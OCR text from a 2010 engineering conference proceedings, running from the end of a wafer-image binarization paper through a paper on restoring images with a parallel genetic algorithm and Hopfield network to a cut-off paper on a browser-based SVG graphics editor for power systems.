

Fig.2. The original histogram with spikes and burrs

C. The binarization approach

The binarization techniques can be categorized as global thresholding and local thresholding. Global thresholding selects a single threshold value from the histogram of the entire image. Local thresholding uses localized gray-level information to choose multiple threshold values; each is optimized for a small region in the image. Global threshoding is simpler and easier to implement but its result relies on good (uniform) illumination[4].

On the wafer image, given that the intensity of the paddle vat is quite different from that of the street. So the density histogram of the wafer image is bimodal roughly and can be used to distinguish the paddle vat from the street. In this paper, we presented a Global threshold binarization approach based on histogram analysis for street regions in the wafer images. The approach smoothes the gray-scale histogram with a quadratic exponential function at first. Then the binarization technique is applied to the street regions by a certain threshold. The threshold is chosen by detection of the peaks and troughs from the histogram utilize some detection criteria presented.

II HISTOGRAM ANALYSIS

Density histogram is a function of gray level. It contains a wealth of image information and reflects the gray-scale distribution of the image. It's the basic statistical characteristics of the image. According to minimum-error threshold determination theory, for the bimodal histogram, threshold is determined by the corresponding gray value of the trough between the two peaks where frequency is less than the adjacent two gray-scale frequency [5].

A. Pre-processing of Density Histogram

The discrete density histogram appears irregularity. In addition, it may be influenced by some noises and useless background. All these lead to the appearance of a large number of spikes and burrs in the histogram, as shown in Fig.2.

In this paper an algorithm based on histogram exponentially smoothed[6] is proposed to overcome the burrs and spikes in the histogram. The frequency of pixels in the histogram can be considered as a discrete sequence. Suppose N is the number of all pixels in the wafer image and P_i is the number of the pixels with gray level i. P_i may be considered as the occurring frequency of the gray level i. The number used in the sequence for average of each movement is n. Then the moving average of the gray level j is as follows:

$$E_j = \frac{1}{n}(P_j + P_{j-1} + \cdots + P_{j-n+1}) = \frac{1}{n}\sum_{i=j-n+1}^{j} P_i = \frac{1}{n}P_j + E_{j-1} - \frac{1}{n}P_{j-n} \quad (1)$$

Suppose the frequency sequence is stable. That means $E_{j-1} \approx P_{j-n}$, and the equation (1) can be rewritten as :

$$E_j = \frac{1}{n}P_j + (1 - \frac{1}{n})E_{j-1} \quad (2)$$

Let $a = \frac{1}{n}$. We can obtain the smooth coefficients and the recurrence formula of the single exponential smoothing series:

$$E_j' = aP_j + (1-a)E_{j-1}' \quad (3)$$

Suppose the initial value $E_0' = P_1$. Unfold the above expression:

$$E_j' = aP_i + a(1-a)P_{i-1} + a(1-a)^2 P_{i-2} + \cdots + a(1-a)^{j-1}P_1 + (1-a)^j E_0' \quad (4)$$

The sum of all coefficients is 1. In other words, $\sum_{n=1}^{j} a(1-a)^{j-n} + (1-a)^i = 1$. The different a will get a different degree of smoothness: $a = 1$ means none of smoothness. $a = 0$ means smooth completely. We calculate parameters a on the basis of MSE: $MSE = \frac{1}{N}\sum_{j=1}^{N}(P_j - E'_{j-1})$. In this paper, we mainly use quadratic smooth.

B. Peak Detection

Suppose in the histogram there is the position (gray level) i with the frequency P_i. Generally a peak is defined in histogram where $P_i > P_{i-1}, P_i > P_{i+1}$, while a trough is defined as $P_i < P_{i-1}, P_i < P_{i+1}$[7]. However, in practice, there are some local areas with high and low alternately in the histogram after smoothing. Therefore, if using only two adjacent frequency values the result would be a bit rough, and the peak detected may be lack of legitimacy. Thus we defined a evaluation function for detecting the peak (take P_i for example):

1) Take a neighborhood set S of P_i:

$$S = \{P_{i-m}, P_{i-m+1}, \cdots, P_{i+1}, \cdots, P_{i+m-1}, P_{i+m}\}.$$

Parameter m is selected according to the specialty of the histogram. Then calculate the first and second

maximum value frequency $P_{\max}$ and $P_{\max s}$ in the neighborhood set S. Similarly, the first and second minimum value frequency $P_{\min}$ and $P_{\min s}$ can be calculated. Then the following detecting criteria are used:

a) Position i is a trough , where $P_i < P_{\min} or P_i = P_{\min}, P_i < P_{\min s}$;

b) Position i is a peak, where $P_i > P_{\max} or P_i = P_{\max}, P_i > P_{\max s}$;

2) The results detected by step (1) are related to the parameter m , which may contain some fake peaks or troughs[8]. In order to weed them out , the following criteria are also used:

a) The peak's height must reach a certain value.

b) The height difference between peak and adjacent trough must reach a certain value.

III BINARIZATION AND PADDLE VAT DETECTION

According to the peak detection results, we chose the trough between the first and second highest peak as a threshold and get the street's binary image. Thus the image is divided into two kinds of regions, the background regions and the paddle vat's regions. For an image, different regions, such as target regions or background regions, within the same region of the pixel, in the location and gray-scale at the same time has a strong consistency and relevance[9]. For paddle vat's region, the relevance is stronger than another region. The location relevance of a certain region can be calculated by the following expression:

$$r = n \cdot \frac{1}{\sum_{i=1}^{n} (y_i - \overline{Y})^2} \qquad (5)$$

Where $(x_i, y_i), i = 1,2, \cdots n$ are the pixel in the region , $\overline{Y}$ is the average height in the region , calculate by expression $\overline{Y} = \frac{1}{n}\sum_{i=1}^{n} y_i$. After detected the paddle vat region, we considerate the average height ($\overline{Y}$) as the center line of the paddle vat.

IV EXPERIEMENTAL RESULTS

This method has been applied in Shenyang Institute of Instrumentation for the manufacture of self-aligned dicing equipment. In the process, the wafer images need to be cut based on the center line of paddle vat in the street. We choose some wafers image for experiment simulation. The following shows the results (develop in Visual C + +. Net environment, and with an intuitive matlab show results). In the experiment, the original images for the actual wafer dicing machine manufacturing are provided by the customer . Before the binarization processing, we need the images grayscale, image smoothing and other processing , aimed at removing part of the noise, increase image quality.



(a)The wafer image with bimodal histogram



(b)The binarization and the center line



(c)The wafer image with multi-peak histogram



(d) The binarization and the center line



(e)The wafer image with obvious peak



(f) The binarization and the center line

Fig.3 Some Test Images

As can be seen from the above example, we present in this section several tests wafer images. Experiments involving three types of original wafer images. Apparently, the image gray histogram have considerably reduced the burrs and spikes after smoothing, which reflects the overall changes in gray-scale images generally. The results shows that the binarization approach is promising and the center line of the paddle vat can be calculated accurately.

V CONCLUSION

This paper presented a binarization approach based on histogram analysis for street regions in the wafer images. Our technique smooth the histogram at first in order to reduced the burrs and spikes and peak detection based on histogram analysis with some certain criterias is applied in the following. Then , distinguish the paddle vat from the street regions by calculating the location relevance ,the threshold and get the binary image . Finally , calculate the center line of the paddle vat from the final binarization result .Experimental results presented in the paper indicate that the algorithm provides good results in the practical.

ACKNOWLEDGEMENTS

This work was partially supported by NSFC under Grant No.10771036 and partially supported by The Technology Innovation Platform Project of Fujian Province under Grant No.2009J1007. And the wafer images are provided by Shenyang Institute of Instrumentation.

REFERENCES

[1] Kendall S,Paul A,Brewer,Wafer Scribe Technique Using Laser By Forming Polysilicon,1994,Dec.2

[2] S.Y.Luo , Z.W.Wang , Studies of chipping mechanisms for dicing silicon wafers, IntJ Adv Manuf Technol,2008(35):1206–1218

[3] Nitin Sudani,Krishnan Venkataskrishnan, Bo Tan , Laser singulation of thin wafer : Die strength and surface roughness analysis of 80 mm silicon dice,Optics and lasers in Engineering 47(2009) 850-854

[4] Hsu Wei-Chih, Yu Tsan-Ying, and Chen Kuan-Liang, A Binarization Approach for Wafer ID Based on Asterisk-Shape Filter, Opportunities and Challenges, SCI 214, pp. 31–37.

[5] Nikhil R. Pal and Sankar K. Pal, A review on image segmentation techniques. Pattern Rcognition 1993; 26(9): 1277-1294.

[6] ZHAO Li-xing, TANG Ying-gan, LIU Dong, GUAN Xin-ping, Histogram exponentially smoothed based image segmentation using fuzzy divergence,Systems Engineering and Electronics,2005;27(7)

[7] QIANG HUA,BIN WU, Peak Detection Method for Multimodal Function Optimization, Proceedings of the Sixth International Conference on Machine Learning and Cybernetrics,HongKong,19-22 August2007

[8] LI Gang,SONG Wen-jing,Vehicle License Plate Image Binarization Based on Image

[9] Histogram,Journal of Transportation Systems Engineering and Information Technology,2009,9(1)

[10] JING Xiao-jun,CAI An-ni, SUN Jing-ao,Image segmentation based on 2D maximum between-cluster variance,JOURNAL OF CHINA INSTTIUTE OF COMMUNICATIONS,2001,22(4)

Image Restoration Based on Parallel GA and Hopfield NN

Tingting Sun，*Xisheng Wu*
School of Information Technology
Jiangnan University
Wuxi, P.R.China
e-mail:stt_jk@126.com

***Abstract*—There is distortion phenomenon in image emerge, transmit and record. Image restoration is a process which recover bad image into original image. When we use genetic algorithm for image restoration, there will be premature problem. The paper discusses a new algorithm for image restoration based on combination of parallel genetic algorithm with Hopfield neural network, take the advantage of parallel GA parameter selection and then use Hopfield NN to train sample efficiently. Experiments demonstrate that this optimization method in this paper will overcome premature problem and run more rapidly, as a result obtain a better recovery image.**

Keywords- Image Restoration; Genetic Algorithm; Hopfield Neural Network; Optimization Algorithm.

I. INTRODUCTION

During the image system, a degraded image may be caused by various factors such as distortions in the optical imaging systems, displays, atmospheric turbulence, coding techniques. The task of image restoration is to remove these degradations from the image we got, and enhance the quality of the image for further use. The traditional restoration way is the filter method, such as the antidromic filter, Vena filter, Kalman filter[1-2].

The image restoration problem can be viewed as an optimization problem which can be solved by a genetic algorithm and Hopfield neural network in this paper. Genetic algorithm is a search algorithm based on mechanics of natural selection and natural genetics. Our previous research found that the genetic algorithm is effective for image restoration [3].But the limitation of GA for image restoration is it would have premature problem, and take a large computation cost. Compared to traditional GA, parallel GA has an excellent parallelism. From traditional GA, they are divided into three categories [4]: global, island, and massively parallel GAs. The parallel GA we use is based on the island model.

Focused on the restoration problem, the paper discusses a new algorithm for image restoration based on combination of parallel genetic algorithm with Hopfield neural network, take the advantage of parallel GA parameter selection and then use Hopfield NN to train sample with rapid and criterion to obtain optimal recovery image**.** Artificial neural network can be defined as a massively parallel and distributed processor that has a natural propensity for storing and recalling experiential knowledge [5]. Then if we want to use Hopfield neural network for image restoration, we need a set of optimal solutions, traditional GAs have its limitation in some areas, our algorithm use parallel GA to obtain a set of solutions, take this advantage of parallel GA and Hopfield ,use parallel GA first to get the approximate general optimization which have the superiority of parallelism, and initialize the Hopfield NN, then train and build a mapping relation between degenerate image and original clear image, finally obtain the optimal result.

II. FORMAL FRAMEWORK FOR IMAGE RESTORATION

At first we have original image $f(x,y)$, after degraded operator or degraded system H, and then overlay with noise $n(x,y)$, we get the image $g(x,y)$, by our process of restoration ϕ, final image is restoration image $f'(x,y)$, and process of degradation and recovery is shown in Figure 1.

The relation between original image and degraded image:

$$g(x,y) = H * f + n \tag{1}$$

If $n(x,y)$ is unknown, then our objective function is:

$$E[f'] = \left\| g - H * f' \right\| \tag{2}$$

where $*$ denotes Convolution operator, f' is an estimate of f .The lower is the cost, the higher is the fitness. So our aim is to obtain the optimum solution by minimizing the cost of (2).

III. PARALLEL GENETIC ALGORITHM

Genetic algorithm is optimization algorithms based on Darwinian models of natural selection and evaluation. GA has no more restriction compare with other algorithm. The procession of optimize is the procession of population propagate, mutation, transmission, the whole procession is under guidance, that will instruct our research to the optimal direction. The parallelism is the most important character we concern, and GA is famous of its robustness, even if there is much disturbance and noise overlaid with our image, the solution based on the same problem is quite similar, so GA is suited for image restoration. Take the advantage of parallelism of GA, the method combines GA and Hopfield NN is possible, efficient, and excellent.

As we know GA is a search algorithm based on mechanics of natural selection and natural genetics. We have discussed parallel GA was based on the island model[6].The basic theory of island model is shown in Figure 2.



Figure 1. process of degradation and recovery

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.120



Figure 2. Island model

In this model our original population is divided into smaller subpopulations and executes the main loop of the traditional simple GA on each island with its own subpopulation. In order to avoid degradation of GA search due to uniformity of the subpopulation, the island-based parallel GA periodically select the most suitable individual with the highest fitness from each subpopulation and migrate it to different subpopulation. In this case, bad individual with lower fitness is replaced by the better individual. The parallel GA is given by the following procedure:

Procedure of parallel GA at each processor
Begin
i ← 0
initialize subpopulation $f(i)$
calculate $g : f(i) * h$
evaluate $f(i)$
while (! Termination-condition) **do**
begin
i=i+1
if mod(i, k)=0 **then**
find best individual $f_{best}(i-1)$
find worst individual $f_{worst}(i-1)$
send $f_{best}(i-1)$ to neighbor
replace $f_{worst}(i-1)$ with $f_{best}(i-1)$
end
select $f(i)$ from $f(i-1)$
crossover $f(i)$
mutate $f(i)$
calculate $g : f(i) * h$
evaluate $f(i)$
end
end

IV. HOPFIELD NEURAL NETWORK

Hopfield NN is an important branch of Artificial Neural Network. There are traditional HNN and modified NN. The modified Hopfield network model was proposed by Paik *et al*. to be used for multi-level image restoration. The network can operate in not only simultaneous and sequential updating modes but also partially simultaneous and mixed updating.

The dynamic equation of network is simplified as follows:

$$C_i \frac{du_i}{dt} = \sum_{i=1}^{n} T_{ji} v_j - \frac{u_i}{R_i} + I_i$$
$$u_i = g(u_i), i = 1,2,...,n \quad (3)$$

where n denotes number of neuron, T_{ij} denotes the weight between *i*-th neuron and *j*-th neuron. v_j denotes output potential, u_i denotes input potential.

Hopfield NN can be described by circuit shown in Figure3.

The energy function of the Hopfield NN in our algorithm is:

$$E = -\frac{1}{2}\sum_{i=1}^{n}\sum_{j=1}^{n} T_{ij} v_i v_j - \sum_{i=1}^{n} I_i v_i + \sum_{i=1}^{n}\int_0^{v_i} g^{-1}(v)dv / R_i \quad (4)$$

E is energy, it changed by time. The solutions in network condition space tend to decrease by the same direction with E in (4). The process of minimize E is the process for seek stable point in the network. So it is very efficiently use energy function in NN to solve the questions which optimize objective function in GA.

V. IMAGE RESTORATION USE GA AND HOPFIELD NN

Based on our previous research, use Hopfield NN to solve the optimal problem is depending on parameter selection, which is designed in the beginning. If the parameter is not ideal, we can not obtain the optimal solution. Take the advantage of parallel GA; we can overcome this problem, because its better behavior in parallel search and GA can gain a set of more optimal results. Combination between Hopfield NN and Parallel GA is available and effective.

The conception of Parallel GA – Hopfield NN optimization model is: use parallel GA's parallel search ability to obtain a set of population, then find a set of optimal subpopulation by particular evaluation, use the set of optimal solution which are selected by GA to initialize the Hopfield NN, and then Hopfield NN can get the best solution with rapid calculation.

The procedure of our work is:

1) Image encoding

The image we use is 256 gray level image. We use a two-dimensional real array as a "chromosome" to represent the image. Each image is encoded to a two-dimensional array which the value is between 0 and 255.



Figure 3. circuit of Hopfield NN

2) Initial population

We first create some chromosomes randomly in initialization process. We use a certain projection to project integer to [0,1], then we use a inverse projection to obtain a sequence of integer.

3) Calculation of fitness function

In our algorithm, to evaluation chromosomes we need to design the fitness function. The fitness for each individual is evaluated by comparing the calculated degraded image of the individual with the obtained degraded image of the original image. The lower is the cost, the higher is the fitness. The optimum solution can be obtained by minimizing the cost function of (2).

4) Crossover and mutation

Crossover combines the features of two parent individuals to form two similar offspring by window crossover method. Our method for mutation is mean imputation, which is use mean-value of nearby genes to replace current genes.

5) Optimize by Hopfield NN

According to the certain stop-condition, we get a set of optimal solutions cause by parallel GA, for example, a small set of *m* optimal solutions. And then we use these solutions to initialize Hopfield NN, design weight used in Hopfield NN, change objective function in parallel GA into energy function in Hopfield NN. Train the network, and then minimize energy function E, to get the final solution, the most optimal recovery image.

VI. EXPERIMENT RESULTS AND DISCUSSIONS

The original image for our experiment are *Lena* image with 256×256 pixel' 256 gray's black-white image. GA parameters' selection is as follows: 500 generations; probability of crossover is 0.9; probability of mutation is 0.01. After we get a set of optimal solutions cause by parallel GA, use matlab tool box of Hopfield NN to design a neural network which initialized from GA solutions. After learning of Hopfield NN, we can obtain a best solution, the most optimal recovery image.

As is shown in the Fig.4, the recovery image which only use genetic algorithm still have some noise and blur, cause by the disadvantage of the algorithm like premature. So the recovery image is not ideal, and not smooth. In our algorithm, we use Hopfield NN to seek more optimal solution, choose the most optimal recovery image at last. From the experiment we can find that the recovery image selected by our algorithm has higher quality and obtains a more smooth effect.

VII. CONCLUSION

In this paper we proposed a new algorithm for image restoration by combine parallel genetic algorithm with Hopfield NN. Take the advantage of both parallel GA and Hopfield NN, we can get a optimal recovery image with efficient and high quality. The performance of our algorithm can be demonstrated in experiments. The recovery image has a better effect in vision and quantitative.

REFERENCES

[1] Ozkam M K, Erdem A T, Sezan M I. Efficient multiframe Wiener restoration of blurred and noisy image sequences[J]. IEEE Transactions on Image Processing,1992,1(4):453-478.

[2] Wu W, Kundu A. Image estimation using fast modified reduced update Kalman filter[J]. IEEE Transaction on Signal Processing.1992,40(4):915-926.

[3] Y.-W.Chen,Z. Nakao, K.Arakaki, X. Fang and S.Tamura: Restoration of gray images based on a genetic algorithm with Laplacian constraint. Fuzzy Set and System.1999,103,285-293.

[4] V.S.Gordon, D.Whitley. Serial and parallel genetic algorithm as function optimizers.Proc. of the fifth int. Corf.on Genetic Algorithm,1993, pp.177-183.Pratt, W. K. (2004). Digital Image Processing, John Wiley & Sons, Inc.

[5] S.S.Haykin, Neural Networks:A Comprehensive Foundation, New York:Macmillan,1994.

[6] Yen-Wei Chen; Nakao, Z.; Xue Fang; Tamura, S. A Parallel Genetic Algorithm for Image Restoration.ICPR 1996, vol4. pp.694-698.

[7] Kattan,A.R.M. Abdullah,R. Salam,R.A. Training Feed-Forward Neural Networks Using a Parallel Genetic Algorithm with the Best Must Survive Strategy.ISMS,2010.pp.96-99.

[8] Li Deng, Ruihua Lu. A blind image restoration method based on the genetic algorithm and the fuzzy control. ICALIP 2008 pp.330-334.

[9] De Castro, A.P.A, da Slilva,J.D.S, Shiguemori, H.H, Image Restoration with Operators Modeled by Artificial Neural Network. Computer Graphics and Image processing.2009 pp.172-179.

[10] Yinxue Zhang, Zhenhong Jia, Haijun Jiang, Zijian Liu. Image Restoration Based on Robust Error Function and Particle Swarm Optimization-BP Neural Network. ICNC 2008. pp.640-644.

[11] Y.-W.Chen,T Enokura, Z.Nakao. A Hybrid GA/SA Approach to blind Deconvolution. IEEE 1998 Second International Conference on Knowledge-Baswd Intelligent Electronic Systems,vol3.pp.144-149



A. original image B. degraded image C. GA recovery result D. GA&HNN result

Figure 4. Results

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Design and implementation of B/S –based power SVG graphic development platform

Wu Kehe
Control and Computer Engineering School
North China Electric Power University
Beijing, China
e-mail: epuwkh@126.com

Zhang Jinhu, Liu Peng, Zhao Rui
Control and Computer Engineering School
North China Electric Power University
Beijing, China
e-mail: 5845211314zjh@163.com

***Abstract*—To study the SVG technology and J2EE technology, and take the power industry requirements as a starting point, this paper designed a B/S-based power graphics development platform. It can not only develop the standard SVG-based power graphics, but also can associate the graphics with data models closely. So the data information can be shown by the intuitive of the graphics, and it is of great significance in the application of power system.**

Keywords: B/S structure; SVG; power graphics; data model

I. INTRODUCTION

Most of the traditional graphics editors for power system are based on C/S structure, it is hard to maintain and transplant. Most of them use bitmaps to draw the graphic, so it will be distorted when the graphic is zoomed. Since the graphic editor based on SVG lacks of specialized content to support the application of power system, drawing is very inconvenient and it cannot combine with the data model well.

Therefore, the application of this thesis is to design and implement the B/S-based SVG graphic development platform for power system which meets the requirements to the power industry. The system has the graphic components for power industry engineering drawing standard, and it also provides the function to plan the element by custom. Besides, it can combine with the data model well. It can develop the power graphics quickly and easily.

II. TECHNICAL PRINCIPLE

SVG, all known as Scalable Vector Graphics (SVG), developed by W3C, is the application of standard XML to describe the vector graphics [1]. And it provides the foundation to achieve the implementation of editing the SVG graphics in the B/S structure.

- Compatibility: SVG, XML-based language, easy-to-WEB publishing, inheriting the XML's merits of scalability and cross-platform, and it uses text to describe vector graphics. So SVG can make seamless connection with network technique, such as: HTML, GIF, JPEG, PNG, ASP, JSP, and JavaScript.
- Dynamic and interactive nature: SVG support for DOM (Document Object Model), so it can access the documents dynamically and efficiently by the script or program. It can drive any SVG graphical object through external events such as mouse clicks.
- Text independent: SVG is stored in the form of text, so the file is very small and easy to load.

According to these reasons, this paper discusses the implementation of the technology based on JavaScript, CSS and AJAX. In order to meet the national power grid drawn graphics standard, it uses the CSS to control the graphical style. JavaScript is used to realize graphics editing, and the operation will be converted to edit the node of SVG document object [2]. With the help of AJAX, it can achieve asynchronous communication [3]. EJB technology makes the business needs and business functions separated.

III. DESIGN AND IMPLEMENTATION OF PROGRAMS

A. System modules

System mainly consists of two modules, namely image editing module and the graphics display module. The functions of the graphics editor are to draw power graphics, edit the graphics and configure the data and then save it to the database. Graphic display module provides the function for users to browse the graphic by browser. First of all, it gets the SVG file from the database and parses it. After parsing, the graphic can be browsed by the user. And it can provide users the graphical information and data information. The information can be refreshed dynamically.

B. Graphics Editor Module

Graphics editor module is to complete drawing, editing and data association and other operations. Since SVG can support the script well, the module uses the technology of JavaScript and CSS and AJAX to achieve the function. EJB technology is used to associate data with graphics. The architecture diagram of this module is shown in Figure 1.

DOI 10.1109/DCABES.2010.121



Figure 1. Graphics Editor module architecture diagram

a) Document parser

Document parser is mainly responsible for parsing SVG documents, as SVG files are text-based format, it must be parsed first, and then the SVG document can be read and stored.

b) Graphics Editor

Graphics Editor is mainly consist of Action Manager and DOM Manager.

Action Manager is mainly responsible for monitoring the user's movements, and sends the operation information the user performs to Dom Manager. Dom Manager can find the node to edit through the information it gets. It can get the document object by the method "getOwnerDocument()", and then traverse the current document structure to identify the location of this action. It can find the node you want to edit by "evt.target", and then send the information to editor to decide the next operation, editing graphic or managing data. Both operation is achieved by operate the SVG document with script. Now SVG object structure is described below.

Window is a global variable, the variable express the browser object while SVG running. Document is a static global variable in the window object, and we can immediately get the SVG Document Object (SVG Document) through the variable [4]. We can operate the current SVG document object dynamically under the DOM framework. SVG object diagram is shown in Figure 2.



Figure 2. SVG object structure diagram

The system can customize the right click function menu for SVG graphics through the SVG object chart above. But the variable of contextMenu is only effective in Adobe SVG Viewer 3.0, as a variable of document, and it is also a static global variable of window object. It cited the XML document object displayed by right-click in Adobe SVG Viewer 3.0. We can reconstruct the right menu freely through rebuilding the object content cited by the variable.

Graphics editor is responsible for the current graphics editing. In the JavaScript environment, according to the interfaces defined by DOM, we can roam SVG's XML tree and find the attribute of the node and reassignment it. And we can edit the graphic by modifying the attribute of the node. Thus, according to Action Manager to determine the action to be performed, according to DOM Manager to locate the position of the node you want to edit, you can achieve graphics editing.

c) Graphics Editor

This module is responsible for graphics drawing and editing. It can be divided into two small modules: one is drawing graphics; the other is edit graphics.

SVG's graphics are divided into two categories, basic graphics classes and graphic element, which is defined as follows:

Basic graphics class = {point, line, circle, rectangle, etc. defined in the SVG standard basic graphics}

Graphic element = {two or more combinations of standard graphics}

Labels defined by SVG standard can be used to render basic graphics. The graphic element in graphics editor for the power system mainly refers to the components of power system, such as jumper, fuse, breaker, disconnector, transformer, etc. Therefore, according to the relevant standard of state grid system, the system predefined some commonly used power system components stored in the database. They will be loaded into the drawing panel, so the users can easily draw the electrical components. Meanwhile, the system has the mode of editing graphic element,

allowing users to draw or edit graphic element, and then save them to the database.

Therefore, graphics drawn can be converted to add the corresponding node into the SVG document object, and add some JavaScript methods to achieve monitoring the events of the graphics.

d) Editing graphics

This module is to edit the graphics which has been drawn on the canvas, and it can be divided into three categories.

- Operations of editing the attribute of graphic element, such as modifying the sizes, colors, borders, zoom, rotation and other operations.
- Operations of the layers: combine several graphics together or cancel, add layers and other operations.
- Basic operations for the graphics editor: move, copy, cut, paste, delete, remove, redo, etc.

